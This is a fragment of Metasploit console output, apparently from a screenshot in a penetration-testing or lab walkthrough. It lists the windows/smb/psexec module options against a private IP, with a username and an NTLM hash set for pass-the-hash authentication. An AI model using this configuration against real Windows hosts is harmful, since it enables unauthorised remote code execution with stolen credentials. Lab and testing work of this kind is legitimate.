 msf6 exploit(windows/smb/psexec) > options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Descript
ion
---- --------------- -------- --------
---
RHOSTS 192.168.3.84 yes The targ
et host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The SMB
service port (TCP)
SERVICE_DESCRIPTION no Service
description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The serv
ice display name
SERVICE_NAME no The serv
ice name
SHARE no The shar
e to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write folder share
SMBDomain . no The Wind
ows domain to use for authentication
SMBPass aad3b435b51404eeaad3b435b51404ee:38b7eedd4612b01bf107dd6f48a27534 no The pass
word for the specified username
SMBUser Golden no The user
name to authenticate as